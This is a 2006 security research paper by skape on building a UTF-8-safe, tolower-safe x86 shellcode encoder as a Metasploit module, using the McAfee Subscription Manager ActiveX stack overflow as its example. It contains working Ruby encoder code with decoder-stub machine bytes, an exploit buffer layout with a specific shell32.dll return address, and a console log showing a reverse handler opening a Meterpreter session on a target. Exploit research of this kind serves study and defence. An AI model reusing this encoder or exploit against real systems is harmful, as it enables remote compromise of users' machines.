## Implementing a Custom X86 Encoder

Aug, 2006

skape mmiller@hick.org

# **Contents**



## <span id="page-2-0"></span>Foreword

Abstract: This paper describes the process of implementing a custom encoder for the x86 architecture. To help set the stage, the McAfee Subscription Manager ActiveX control vulnerability, which was discovered by eEye, will be used as an example of a vulnerability that requires the implementation of a custom encoder. In particular, this vulnerability does not permit the use of uppercase characters. To help make things more interesting, the encoder described in this paper will also avoid all characters above 0x7f. This will make the encoder both UTF-8 safe and tolower safe.

Challenge: The author believes that a UTF-8 safe and tolower safe encoder could most likely be implemented in a much more optimized fashion that incurs far less overhead in terms of size. If any reader has ideas about ways in which this might be approached, feel free to contact the author. A bonus challenge would be to identify a geteip technique that can be used with these character limitations.

## <span id="page-3-0"></span>Introduction

In the month of August, eEye released an advisory for a stack-based buffer overflow that was found in the McAfee Subscription Manager ActiveX control[\[1\]](#page-24-0). The underlying vulnerability was in an insecure call to vsprintf that was exposed through scripting-accessible routines. At a glance, this vulnerability would appear trivial to exploit given that it's a very basic stack overflow. However, once it comes to transmitting a payload, or even a particular return address, certain limiting factors begin to appear. The focus of this paper will center around an exercise in implementing a custom encoder to overcome certain character set limitations. The McAfee Subscription Manager vulnerability will be used as a real-world example of a vulnerability that requires a custom encoder to exploit.

When it comes to exploiting this vulnerability, the first step is to reproduce the conditions reported in the advisory. Like most vulnerabilities, it's customary to send an arbitrary sequence of bytes, such as A's. However, in this particular exploit, sending a sequence of A's, which equates to 0x41, actually causes the return address to be overwritten with 0x61's which are lowercase a's. Judging from this, it seems obvious that the input string is undergoing a tolower operation and it will not be possible for the payload or return address to contain any uppercase characters.

Given these character restrictions, it's safe to go forward with writing the exploit. To simply get a proof of concept for code execution, it makes sense to put a series of int3's, represented by the 0xcc opcode, immediately following the return address. The return address could then be pointed to the location of a push esp / ret or some other type of instruction that transfers control to where the series of  $int3$ 's should reside. Once the vulnerability is triggered, the debugger should break in at an int3 instruction, but that's not actually what happens. Instead, it breaks in on a completely different instruction:

```
(4f8.58c): Unknown exception - code c0000096 (!!! second chance !!!)
eax=00000f19 ebx=00000000 ecx=00139438
edx=0013a384 esi=00001b58 edi=0013a080
eip=0013a02c esp=0013a02c ebp=36213365 iopl=0
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000
0013a02c ec in al,dx
0:000> u eip
0013a02c ec in al,dx
0013a02d ec in al,dx
0013a02e ec in al,dx
0013a02f ec in al,dx
```
Again, it looks like the buffer is undergoing some sort of transformation. One quick thing to notice is that  $0 \times c - \theta \times 20 = 0 \times c$ . This is similar to what would happen when changing an uppercase character to a lowercase character, such as where 'A', or  $0x41$ , is converted to 'a', or  $0x61$ , by adding 0x20. It appears that the operation that's performing the case lowering may also be inadvertently performing it on a specific high ASCII range.

What's actually occurring is that the subscription manager control is calling mbslwr, using the statically linked CRT, on a copy of the original input string. Internally, mbslwr calls into \_crtLCMapStringA. Eventually this will lead to a call out to kernel32!LCMapStringW. The second parameter to this routine is dwMapFlags which describes what sort of transformations, if any, should be performed on the buffer. The mbslwr routine passes 0x100, or LCMAP LOWERCASE. This is what results in the lowering of the string.

So, given this information, it can be determined that it will not be possible to use characters through and including 0x41 and 0x5A as well as, for the sake of clarity,  $0 \times 0$  and  $0 \times 0^1$  $0 \times 0^1$ . The main reason this ends up causing problems is because many of the payload encoders out there for x86, including those in Metasploit, rely on characters from these two sets for their decoder stub and subsequent encoded data. For that reason, and for the challenge, it's worth pursuing the implementation of a custom encoder.

While this particular vulnerability will permit the use of many characters above 0x80, it makes the challenge that much more interesting, and particulary useful, to limit the usable character set to the characters described below. The reason this range is more useful is because the characters are UTF-8 safe and also tolower safe. Like most good payloads, the encoder will also avoid NULL bytes.

 $0x01 -> 0x40$ 0x5B -> 0x7f

As with all encoded formats, there are actually two major pieces involved. The

<span id="page-4-0"></span><sup>&</sup>lt;sup>1</sup>In actuality, not all of the characters in this range are bad

first part is the encoder itself. The encoder is responsible for taking a raw buffer and encoding it into the appropriate format. The second part is the decoder, which, as is probably obvious, takes the encoded form and converts it back into the raw form so that it can be executed as a payload. The implementation of these two pieces will be described in the following chapters.

# <span id="page-6-0"></span>Implementing the Decoder

The implementation of the decoder involves taking the encoded form and converting it back into the raw form. This must all be done using assembly instructions that will execute natively on the target machine after an exploit has succeeded and it must also use only those instructions that fall within the valid character set. To accomplish this, it makes sense to figure out what instructions are available out of the valid character set. To do that, it's as simple as generating all of the permutations of the valid characters in both the first and second byte positions. This provides a pretty good idea of what's available. The endresult of such a process is a list of about 105 unique instructions (independent of operand types). Of those instructions the most interesting are listed below:

add sub imul inc cmp jcc pusha push pop and or xor

Some very useful instructions are available, such as add, xor, push, pop, and a few jcc's. While there's an obvious lack of the traditional mov instruction, it can be made up for through a series of push and pop instructions, if needed. With the set of valid instructions identified, it's possible to begin implementing the decoder. Most decoders will involve three implementation phases. The first phase is used to determine the base address of the decoder stub using a geteip technique. Following that, the encoded data must be transformed from its character-safe form to the form that it will actually execute from. Finally, the decoder must transfer control into the decoded data so that the actual payload can begin executing. These three steps will be described in the following sections.

In order to better understand the following sections, it's important to describe the general approach that is going to be taken to implement the decoder. Figure [3.1](#page-7-1) describes the general structure of the decoder. The stub header is used to prepare the necessary state for the decode transforms. The transforms themselves take the encoded data, as a series of four byte blocks, and translate it using the process described in section [3.2.](#page-10-0) Finally, execution falls through to the decoded data that is stored in place of the encoded data.



<span id="page-7-1"></span>Figure 3.1: Structure of the Decoder

#### <span id="page-7-0"></span>3.1 Determining the Stub's Base Address

The first step in most decoder stubs will require the use of a series of instructions, also referred to as geteip code, that obtain the location of the current instruction pointer. The reason this is necessary is because most decoders will have the encoded data placed immediately following the decoder stub in memory. In order to operate on the encoded data using an absolute address, it is necessary to determine where the data is at. If the decoder stub can determine the address that it's executing from, then it can determine the address of the encoded data immediately following it in memory in a position-independent fashion. As one might expect, the character limitations of this challenge make it quite a bit harder to get the value current instruction pointer.

There are a number of different techniques that can be used to get the value of the instruction pointer on  $x86[3]$  $x86[3]$ . However, the majority of these techniques rely on the use of the call instruction. The problem with the use of the call instruction is that it is generally composed of a high ASCII byte, such as 0xe8 or 0xff. Another technique that can be used to get the instruction pointer is the fnstenv FPU instruction. Unfortunately, this instruction is also composed of bytes in the high ASCII range, such as 0xd9. Yet another approach is to use structured exception handling to get the instruction pointer. This is accomplished by registering an exception handler and extracting the Eip value from the CONTEXT structure when an exception is generated. In fact, this approach has even been implemented in entirely alphanumeric form for Windows by Sky-Lined. Unfortunately, it can't be used in this case because it relies on uppercase characters.

With all of the known geteip techniques unusable, it seems like some alternative method for getting the base address of the decoder stub will be needed. In the world of alphanumeric encoders, such as SkyLined's Alpha2[\[4\]](#page-24-2), it is common for the decoder stub to assume that a certain register contains the base address of the decoder stub. This assumption makes the decoder more complicated to use because it can't simply be dropped into any exploit and be expected to work. Instead, exploits may need to be modified in order to ensure that a register can be found that contains the location, or some location near, the decoder stub.

At the time of this writing, the author is not aware of a geteip technique that can be used that is both 7-bit safe and tolower safe. Like the alphanumeric payloads, the decoder described in this paper will be implemented using a register that is explicitly assumed to contain a reference to some address that is near the base address of the decoder stub. For this document, the register that is assumed to hold the address will be ecx, but it is equally possible to use other registers.

For this particular decoder, determining the base address is just the first step involved in implementing the stub's header. Once the base address has been determined, the decoder must adjust the register that holds the base address to point to the location of the encoded data. The reason this is necessary is because the next step of the decoder, the transforms, depend on knowing the location of the encoded data that they will be operating on. In order to calculate this address, the decoder must add the size of the stub header plus the size of the all of the decode transforms to the register that holds the base address. The end result should be that the register will hold the address of the first encoded block. Figure [3.2](#page-9-0) illustrates where ecx should point after this calculation is complete.



<span id="page-9-0"></span>Figure 3.2: The location of ecx after the stub header completes

The following disassembly shows one way that the stub header might be implemented. In this disassembly, ecx is assumed to point at the beginning of the stub header:



The purpose of the first two instructions is to calculate the number of bytes consumed by all of the decode transforms (which are described in section [3.2\)](#page-10-0). It accomplishes this by multiplying the size of each transform, which is 0xb bytes, by the total number of transforms, which in this example 0x12. The result of the multiplication, 0xc6, is stored in edi. Since each transform is capable of decoding four bytes of the raw payload, the maximum number of bytes that can be encoded is 508 bytes. This shouldn't be seen as much of a

limiting factor, though, as other combinations of imul can be used to account for larger payloads.

Once the size of the decode transforms has been calculated, pusha is executed in order to place the edi register at the top of the stack. With the value of edi at the top of the stack, the value can be added to the base address register ecx, thus accounting for the number of bytes used by the decode transforms. The astute reader might ask why the value of edi is indirectly added to ecx. Why not just add it directly? The answer, of course, is due to bad characters:

00000000 01F9 add ecx,edi

It's also not possible to simply push edi onto the stack, because the push edi instruction also contains bad characters:

00000000 57 push edi

Starting with the fifth instruction, the size of the stub header, plus any other offsets that may need to be accounted for, are added to the base address in order to shift the ecx register to point at the start of the encoded data. This is accomplished by simply pushing the the number of bytes to add onto the stack and then adding them to the ecx register indirectly by adding through [esp].

After these instructions are finished, ecx will point to the start of the encoded data. The final instruction in the stub header is a push byte 0x4. This instruction isn't actually used by the stub header, but it's there to set up some necessary state that will be used by the decode transforms. It's use will be described in the next section.

#### <span id="page-10-0"></span>3.2 Transforming the Encoded Data

The most important part of any decoder is the way in which it transforms the data from its encoded form to its actual form. For example, many of the decoders used in the Metasploit Framework and elsewhere will xor a portion of the encoded data with a key that results in the actual bytes of the original payload being produced. While this an effective way of obtaining the desired results, it's not possible to use such a technique with the character set limitations currently defined in this paper.

In order to transform encoded data back to its original form, it must be possible to produce any byte from 0x00 to 0xff using any number of combinations of bytes that fall within the valid character set. This means that this decoder will be limited to using combinations of character that fall within 0x01-0x40

and 0x5b-0x7f. To figure out the best possible means of accomplishing the transformation, it makes sense to investigate each of the useful instructions that were identified earlier in this chapter.

The bitwise instructions, such as and, or, and xor are not going to be particularly useful to this decoder. The main reason for this is that they are unable to produce values that reside outside of the valid character sets without the aide of a bit shifting instruction. For example, it is impossible to bitwise-and two non-zero values in the valid character set together to produce 0x00. While xor could be used to accomplish this, that's about all that it could do other than producing other values below the 0x80 boundary. These restrictions make the bitwise instructions unusable.

The imul instruction could be useful in that it is possible to multiply two characters from the valid character set together to produce values that reside outside of the valid character set. For example, multiplying 0x02 by 0x7f produces 0xfe. While this may have its uses, there are two remaining instructions that are actually the most useful.

The add instruction can be used to produce almost all possible characters. However, it's unable to produce a few specific values. For example, it's impossible to add two valid characters together to produce 0x00. It is also impossible to add two valid characters together to produce 0xff and 0x01. While this limitation may make it appear that the add instruction is unusable, its saving grace is the sub instruction.

Like the add instruction, the sub instruction is capable of producing almost all possible characters. It is certainly capable of producing the values that add cannot. For example, it can produce 0x00 by subtracting 0x02 from 0x02. It can also produce 0xff by subtracting 0x03 from 0x02. Finally, 0x01 can be produce by subtracting 0x02 from 0x03. However, like the add instruction, there are also characters that the sub instruction cannot produce. These characters include 0x7f, 0x80, and 0x81.

Given this analysis, it seems that using add and sub in combination is most likely going to be the best choice when it comes to transforming encoded data for this decoder. With the fundamental operations selected, the next step is to attempt to implement the code that actually performs the transformation. In most decoders, the transform will be accomplished through a loop that simply performs the same operation on a pointer that is incremented by a set number of bytes each iteration. This type of approach results in all of the encoded data being decoded prior to executing it. Using this type of technique is a little bit more complicated for this decoder, though, because it can't simply rely on the use of a static key and it's also limited in terms of what instructions it can use within the loop.

For these reasons, the author decided to go with an alternative technique for the transformation portion of the decoder stub. Rather than using a loop that iterates over the encoded data, the author chose to use a series of sequential transformations where each block of the encoded data was decoded. This technique has been used before in similar situations. One negative aspect of using this approach over a loop-based approach is that it substantially increases the size of the encoded payload. While figure [3.1](#page-7-1) gives an idea of the structure of the decoder, it doesn't give a concrete understanding of how it's actually implemented. It's at this point that one must descend from the lofty high-level. What better way to do this than diving right into the disassembly?



The form of each transform will look exactly like this one. What's actually occurring is a four byte value is pushed onto the stack and then popped into the edi register. This is done in place of a mov instruction because the mov instruction contains invalid characters. Once the value is in the edi register, it is either added to or subtracted from its respective encoded data block. The result of the add or subtract is stored in place of the previously encoded data. Once the transform has completed, it adds the value at the top of the stack, which was set to 0x4 in the decoder stub header, to the register that holds the pointer into the encoded data. This results in the pointer moving on to the next encoded data block so that the subsequent transform will operate on the correct block.

This simple process is all that's necessary to perform the transformations using only valid characters. As mentioned above, one of the negative aspects of this approach is that it does add quite a bit of overhead to the original payload. For each four byte block, 11 bytes of overhead are added. The approach is also limited by the fact that if there is ever a portion of the raw payload that contains characters that add cannot handle, such as 0x00, and also contains characters that sub cannot handle, such as 0x80, then it will not be possible to encode it.

#### <span id="page-12-0"></span>3.3 Transferring Control to the Decoded Data

Due to the way the decoder is structured, there is no need for it to include code that directly transfers control to the decoded data. Since this decoder does not use any sort of looping, execution control will simply fall through to the decoded data after all of the transformations have completed.

## <span id="page-13-0"></span>Implementing the Encoder

The encoder portion is made up of code that runs on an attacker's machine prior to exploiting a target. It converts the actual payload that will be executed into the encoded format and then transmits the encoded form as the payload. Once the target begins executing code, the decoder, as described in chapter [3,](#page-6-0) converts the encoded payload back into its raw form and then executes it.

For the purposes of this document, the client-side encoder was implemented in the 3.0 version of the Metasploit Framework as an encoder module for x86. This chapter will describe what was actually involved in implementing the encoder module for the Metasploit Framework.

The very first step involved in implementing the encoder is to create the appropriate file and set up the class so that it can be loaded into the framework. This is accomplished by placing the encoder module's file in the appropriate directory, which in this case is modules/encoders/x86. The name of the module's file is important only in that the module's reference name is derived from the filename. For example, this encoder can be referenced as  $x86/avoid\_utf8\_tolower$  based on its filename. In this case, the module's filename is avoid utf8 tolower.rb. Once the file is created in the appropriate location, the next step is to define the class and provide the framework with the appropriate module information.

To define the class, it must be placed in the appropriate namespace that reflects where it is at on the filesystem. In this case, the module is placed in the Msf::Encoders::X86 namespace. The name of the class itself is not important so long as it is unique within the namespace. When defining the class, it is important that it inherit from the Msf::Encoder base class at some level. This ensures that it implements all the required methods for an encoder to function when the framework is interacting with it.

At this point, the class definition should look something like this:

```
require 'msf/core'
module Msf
module Encoders
module X86
class AvoidUtf8 < Msf::Encoder
end
end
end
end
```
With the class defined, the next step is to create a constructor and to pass the appropriate module information down to the base class in the form of the info hash. This hash contains information about the module, such as name, version, authorship, and so on. For encoder modules, it also conveys information about the type of encoder that's being implemented as well as information specific to the encoder, like block size and key size. For this module, the constructor might look something like this:

```
def initialize
   super(
       'Name' => 'Avoid UTF8/tolower',
       'Version' => '$Revision: 1.3 $',<br>'Description' => 'UTF8 Safe, tolower
       'Description' => 'UTF8 Safe, tolower Safe Encoder',<br>'Author' => 'skape',
                              => 'skape',
       'Arch' => ARCH_X86,<br>'License' => MSF_LICEN
       'License' => MSF_LICENSE,<br>'EncoderType' => Msf::Encoder
                              => Msf::Encoder::Type::NonUpperUtf8Safe,
       'Decoder' =>
          {
               'KeySize' => 4,
               'BlockSize' => 4,
          })
```
end

With all of the boilerplate code out of the way, it's time to finally get into implementing the actual encoder. When implementing encoder modules in the 3.0 version of the Metasploit Framework, there are a few key methods that can overridden by a derived class. These methods are described in detail in the developer's guide[\[2\]](#page-24-3), so an abbreviated explanation of only those useful to this encoder will be given here. Each method will be explained in its own individual section.

#### <span id="page-15-0"></span>4.1 decoder stub

First and foremost, the decoder stub method gives an encoder module the opportunity to dynamically generate a decoder stub. The framework's idea of the decoder stub is equivalent to the stub header described in chapter [3.](#page-6-0) In this case, it must simply provide a buffer whose assembly will set up a specific register to point to the start of the encoded data blocks as described in section [3.1.](#page-7-0) The completed version of this method might look something like this:

```
def decoder_stub(state)
   len = ((state.buf.length + 3) & (0x3)) / 4off = (datastore['BufferOffset'] || 0).to_i
   decoder =
      "\x6a" + [len].pack('C') + # push len"\x6b\x3c\x24\x0b" + # imul 0xb
      "\x60" + # pusha<br>"\x03\x0c\x24" + # add e
                                       + # add ecx, [esp]
      "\x6a" + [0x11+off].pack('C') + # push byte 0x11 + off<br/>\n"\x03\xc0c\x24" + # add ex, [esp]"\x03\x0c\x24" + # add ecx, [esp]<br>
"\x6a\x04" + push byte 0x4
                                          # push byte 0x4state.context = ''
   return decoder
end
```
In this routine, the length of the raw buffer, as found through state.buf.length, is aligned up to a four byte boundary and then divided by four. Following that, an optional buffer offset is stored in the off local variable. The purpose of the BufferOffset optional value is to allow exploits to cause the encoder to account for extra size overhead in the ecx register when doing its calculations. The decoder stub is then generated using the calculated length and offset to produce the stub header. The stub header is then returned to the caller.

#### <span id="page-15-1"></span>4.2 encode block

The next important method to override is the encode block method. This method is used by the framework to allow an encoder to encode a single block and return the resultant encoded buffer. The size of each block is provided to the framework through the encoder's information hash. For this particular encoder, the block size is four bytes. The implementation of the encode block routine is as simple as trying to encode the block using either the add instruction or the sub instruction. Which instruction is used will depend on the bytes in the block that is being encoded.

```
def encode_block(state, block)
  buf = try_add(state, block)
   if (buf.nil?)
     buf = try_sub(state, block)
   end
   if (buf.nil?)
      raise BadcharError.new(state.encoded, 0, 0, 0)
   end
  buf
end
```
The first thing encode\_block tries is add. The try\_add method is implemented as shown below:

```
def try_add(state, block)
  buf = "\x68"vbuf = ''
   \text{ctx} = \text{''}block.each_byte { |b|
      return nil if (b == 0xff or b == 0x01 or b == 0x00)
      begin
         xy = rand(b - 1) + 1end while (is_badchar(state, xv) or is_badchar(state, b - xv))
      vbuf += [xy] .pack('C')ctx += [b - xv].pack('C')}
  buf += vbuf + "\x5f\x01\x39\x03\x0c\x24"
   state.context += ctx
  return buf
end
```
The try add routine enumerates each byte in the block, trying to find a random byte that, when added to another random byte, produces the byte value in the block. The algorithm it uses to accomplish this is to loop selecting a random value between 1 and the actual value. From there a check is made to ensure that both values are within the valid character set. If they are both valid, then one of the values is stored as one of the bytes of the 32-bit immediate operand to the push instruction that is part of the decode transform for the current block. The second value is appended to the encoded block context. After all bytes have been considered, the instructions that compose the decode transform are completed and the encoded block context is appended to the string of encoded blocks. Finally, the decode transform is returned to the framework.

In the event that any of the bytes that compose the block being encoded by try add are 0x00, 0x01, or 0xff, the routine will return nil. When this happens, the encode block routine will attempt to encode the block using the sub instruction. The implementation of the  $try\_sub$  routine is shown below:

```
def try_sub(state, block)
  buf = "\x68";vbuf = ''
  ctx =''
  carry = 0
  block.each_byte { |b|
     return nil if (b == 0x80 or b == 0x81 or b == 0x7f)
     x = 0y = 0prev_carry = carry
     begin
        carry = prev_carry
        if (b > 0x80)
           diff = 0x100 - by = rand(0x80 - diff - 1).to_i + 1x = (0x100 - (b - y + carry))carry = 1
        else
           diff = 0x7f - bx = rand(diff - 1) + 1y = (b + x + carry) & 0xff
           carry = 0end
     end while (is_badchar(state, x) or is_badchar(state, y))
     vbuf += [x].pack('C')ctx += [y].pack('C')}
  buf += vbuf + "\x5f\x29\x39\x03\x0c\x24"
  state.context += ctx
  return buf
end
```
Unlike the try\_add routine, the try\_sub routine is a little bit more complicated, perhaps unnecessarily. The main reason for this is that subtracting two 32-bit values has to take into account things like carrying from one digit to another. The basic idea is the same. Each byte in the block is enumerated. If the byte is above 0x80, the routine calculates the difference between 0x100 and the byte. From there, it calculates the y value as a random number between 1 and 0x80 minus the difference. Using the y value, it generates the x value as 0x100 minus the byte value minus y plus the current carry flag. To better understand this, consider the following scenario.

Say that the byte being encoded is 0x84. The difference between 0x100 and 0x84 is 0x7c. A valid value of y could be 0x3, as derived from rand(0x80 - $0x7c - 1$  + 1. Given this value for y, the value of x would be, assuming a zero carry flag,  $0x7f$ . When  $0x7f$ , or x, is subtracted from  $0x3$ , or y, the result is 0x84.

However, if the byte value is less than 0x80, then a different method is used to select the x and y values. In this case, the difference is calculated as 0x7f minus the value of the current byte. The value of x is then assigned a random value between 1 and the difference. The value of y is then calculated as the current byte plus x plus the carry flag. For example, if the value is 0x24, then the values could be calculated as described in the following scenario.

First, the difference between 0x7f and 0x24 is 0x5b. The value of x could be 0x18, as derived from rand(0x5b - 1) + 1. From there, the value of y would be calculated as 0x3c through 0x24 + 0x18. Therefore, 0x3c - 0x18 is 0x24.

Given these two methods of calculating the individual byte values, it's possible to encode all byte with the exception of 0x7f, 0x80, and 0x81. If any one of these three bytes is encountered, the  $try\_sub$  routine will return nil and the encoding will fail. Otherwise, the routine will complete in a fashion similar to the try add routine. However, rather than using an add instruction, it uses the sub instruction.

#### <span id="page-18-0"></span>4.3 encode end

With all the encoding cruft out of the way, the final method that needs to be overridden is encode end. In this method, the state.context attribute is appended to the state.encoded. The purpose of the state.context attribute is to hold all of the encoded data blocks that are created over the course of encoding each block. The state.encoded attribute is the actual decoder including the stub header, the decode transformations, and finally, the encoded data blocks.

```
def encode_end(state)
  state.encoded += state.context
end
```
Once encoding completes, the result might be a disassembly that looks something like this:

```
\text{6} echo -ne "\x42\x20\x80\x78\xcc\xcc\xcc\xcc" | \
  ./msfencode -e x86/avoid_utf8_tolower -t raw |\ \ \ranglendisasm -u -
[*] x86/avoid_utf8_tolower succeeded, final size 47
00000000 6A02 push byte +0x2
00000002 6B3C240B imul edi,[esp],byte +0xb
00000006 60<br>00000007 030C24
00000007 030C24 add ecx,[esp]
0000000A 6A11 push byte +0x11
0000000C 030C24 add ecx,[esp]
0000000F 6A04 push byte +0x4<br>00000011 683C0C190D push dword 0xd
                              push dword 0xd190c3c
00000016 5F pop edi<br>
00000017 0139 add [ec:
00000016 5F _{_{\text{PP}}} ---<br>00000017 0139 add [ecx],edi<br>00000019 030C24 add ecx,[esp]
00000019 030C24 add ecx, [esp]<br>0000001C 68696A6060 push dword 0x
                              push dword 0x60606a69<br>pop edi
00000021 5F<br>00000022 0139
00000022 0139 add [ecx], edi<br>00000024 030C24 add ecx, [esp]
                             add ecx, [esp]
00000027 06 push es
00000028 1467<br>0000002A 6B63626C
                                r<br>adc al,0x67<br>imul esp,[ebx+0x62],byte +0x6c<br>insb
0000002E 6C
```
## <span id="page-20-0"></span>Applying the Encoder

The whole reason that this encoder was originally needed was to take advantage of the vulnerability in the McAfee Subscription Manager ActiveX control. Now that the encoder has been implemented, all that's left is to try it out and see if it works. To test this against a Windows XP SP0 target, the overflow buffer might be constructed as follows.

First, a string of 2972 random text characters must be generated. The return address should follow the random character string. An example of a valid return address for this target is 0x7605122f which is the location of a jmp esp instruction in shell32.dll. Immediately following the return address in the overflow buffer should be a series of five instructions:



The purpose of this series of instructions is to cause the value of esp at the time that the pusha occurs to be popped into the ecx register. As the reader should recall, the ecx register is used as the base address for the decoder stub. However, since esp doesn't actually point to the base address of the decoder stub, the encoder must be informed that 8 extra bytes must be added to ecx when accounting for the extra offset into the encoded data blocks. This is conveyed by setting the BufferOffset value to 8. After these five instructions should come the encoded version of the payload. To better visualize this, consider the following snippet from the exploit:

```
but =Rex::Text.rand_text(2972, payload_badchars) +
   [ ret ].pack('V') +"\x60" + # pusha
   "\x6a" + Rex::Text.rand_char(payload_badchars) + # push byte 0x1
   "\x6a" + Rex::Text.rand_char(payload_badchars) + # push byte 0x1
   "\x6a" + Rex::Text.rand_char(payload_badchars) + # push byte 0x1
   "\x61" + # popa
  p.encoded
```
With the overflow buffer ready to go, the only thing left to do is fire off the an exploit attempt by having the machine browse to the malicious website:

```
msf exploit(mcafee_mcsubmgr_vsprintf) > exploit
[*] Started reverse handler
[*] Using URL: http://x.x.x.3:8080/foo
[*] Server started.
[*] Exploit running as background job.
msf exploit(mcafee_mcsubmgr_vsprintf) >
[*] Transmitting intermediate stager for over-sized stage...(89 bytes)
[*] Sending stage (2834 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (73739 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (x.x.x.3:4444 -> x.x.x.105:2010)
msf exploit(mcafee_mcsubmgr_vsprintf) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
```
Figure [5.1](#page-22-0) provides an example of what the encoded form might look like on the wire. The example is highlighted starting at the pusha instruction found in the exploit. The first instruction of the actual decoder stub is found eight bytes after the pusha.

